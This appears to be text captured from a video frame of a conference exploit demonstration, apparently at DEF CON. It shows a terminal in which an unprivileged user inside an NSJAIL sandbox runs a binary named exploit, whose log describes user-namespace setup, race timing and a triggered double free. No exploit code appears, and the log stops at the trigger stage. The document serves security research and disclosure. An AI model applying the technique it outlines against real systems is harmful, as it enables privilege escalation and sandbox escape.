 user@ubuntu:~
⌥⌘2
[I][2024-07-24T10:17:34+0000] Uid map: inside_uid:1000 outside_uid:1000 count:1 newuidmap:false
[I][2024-07-24T10:17:34+0000] Gid map: inside_gid:1000 outside_gid:1000 count:1 newgidmap:false
[I][2024-07-24T10:17:35+0000] Executing '/bin/bash' for '[STANDALONE MODE]'
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
user@NSJAIL:/$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@NSJAIL:/$ /mnt/exploit
2506+1 records in
2506+1 records out
1283454 bytes (1.3 MB, 1.2 MiB) copied, 0.37586 s, 3.4 MB/s
[*] pin cpu @ core 0
[+] setup user namespace: done
[*] ====== setup stage ======
[+] allocating blocking set: done
[+] approximate block time: done
[*] batch resolution took 473.683 ms
[*] setup race parameters:
setelem timeout: 355 ms
gc interval: 78 ms
[*] ====== trigger stage ======
[*] setup initial state
[+] allocating blocking set: done
[ ] trigger double free
DEVCORE
93
DEFCON DEFCON DEFCON
DEFCON DEFCON
DEFCON
LAS
Vegas
DEFCON